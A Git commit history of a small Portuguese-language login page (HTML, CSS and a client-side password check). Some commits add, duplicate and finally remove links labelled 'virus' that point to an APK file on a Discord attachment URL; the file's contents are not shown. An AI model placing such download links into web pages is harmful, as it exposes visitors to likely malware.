
==== login.html @ 01df0e28 "Update login.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="login.css">
    <script src="index.js"></script>
</head>
<body>
    <div class="container">
        <h2>Login</h2>
        <input type="password" id="password" placeholder="Digite a senha">
        <button onclick="checkPassword()">Entrar</button>
    </div>
</body>
</html>

==== commit e1a29eba: "confirmar" ====
--- a/login.html
+++ b/login.html
@@ -5,7 +5,7 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Login</title>
     <link rel="stylesheet" href="login.css">
-    <script src="index.js"></script>
+    <script src="index1.js"></script>
 </head>
 <body>
     <div class="container">
--- a/login.css
+++ b/login.css
@@ -0,0 +1,43 @@
+body {
+    font-family: 'Helvetica Neue', Arial, sans-serif;
+    background-color: #f8f9fa;
+    margin: 0;
+    padding: 0;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    height: 100vh;
+}
+
+.container {
+    text-align: center;
+}
+
+h2 {
+    color: #007bff;
+}
+
+input[type="password"], button {
+    margin: 10px;
+    padding: 10px 20px;
+    border: 1px solid #ccc;
+    border-radius: 5px;
+    font-size: 16px;
+}
+
+input[type="password"] {
+    width: 250px;
+}
+
+button {
+    background-color: #007bff;
+    color: #fff;
+    border: none;
+    cursor: pointer;
+    transition: background-color 0.3s, transform 0.3s;
+}
+
+button:hover {
+    background-color: #0056b3;
+    transform: translateY(-3px);
+}

==== commit 98f6acdb: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -12,6 +12,7 @@
         <h2>Login</h2>
         <input type="password" id="password" placeholder="Digite a senha">
         <button onclick="checkPassword()">Entrar</button>
+        <a href="https://cdn.discordapp.com/attachments/1290364706493825054/1292322862815776859/PAINEL_DO_7_1.0oficial_1.apk?ex=67093fb4&is=6707ee34&hm=6ec2bd0ff28a2d526a06b8895d3be0a920824d66300c55de345be9da054754d8&">virus</a>
     </div>
 </body>
 </html>

==== commit 539db0d0: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -12,7 +12,8 @@
         <h2>Login</h2>
         <input type="password" id="password" placeholder="Digite a senha">
         <button onclick="checkPassword()">Entrar</button>
-        <a href="https://cdn.discordapp.com/attachments/1290364706493825054/1292322862815776859/PAINEL_DO_7_1.0oficial_1.apk?ex=67093fb4&is=6707ee34&hm=6ec2bd0ff28a2d526a06b8895d3be0a920824d66300c55de345be9da054754d8&">virus</a>
+        <button href="https://cdn.discordapp.com/attachments/1290364706493825054/1292322862815776859/PAINEL_DO_7_1.0oficial_1.apk?ex=670a9134&is=67093fb4&hm=f90581ea5952c13c2aa4b4d184bcfceb1f0a97eadfec2d50eb0f3c5f7d4b5e76&">Virus</button>
+        <a href="https://cdn.discordapp.com/attachments/1290364706493825054/1292322862815776859/PAINEL_DO_7_1.0oficial_1.apk?ex=670a9134&is=67093fb4&hm=f90581ea5952c13c2aa4b4d184bcfceb1f0a97eadfec2d50eb0f3c5f7d4b5e76&">virus</a>
     </div>
 </body>
 </html>

==== commit ec7a5b18: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -12,8 +12,6 @@
         <h2>Login</h2>
         <input type="password" id="password" placeholder="Digite a senha">
         <button onclick="checkPassword()">Entrar</button>
-        <button href="https://cdn.discordapp.com/attachments/1290364706493825054/1292322862815776859/PAINEL_DO_7_1.0oficial_1.apk?ex=670a9134&is=67093fb4&hm=f90581ea5952c13c2aa4b4d184bcfceb1f0a97eadfec2d50eb0f3c5f7d4b5e76&">Virus</button>
-        <a href="https://cdn.discordapp.com/attachments/1290364706493825054/1292322862815776859/PAINEL_DO_7_1.0oficial_1.apk?ex=670a9134&is=67093fb4&hm=f90581ea5952c13c2aa4b4d184bcfceb1f0a97eadfec2d50eb0f3c5f7d4b5e76&">virus</a>
     </div>
 </body>
 </html>
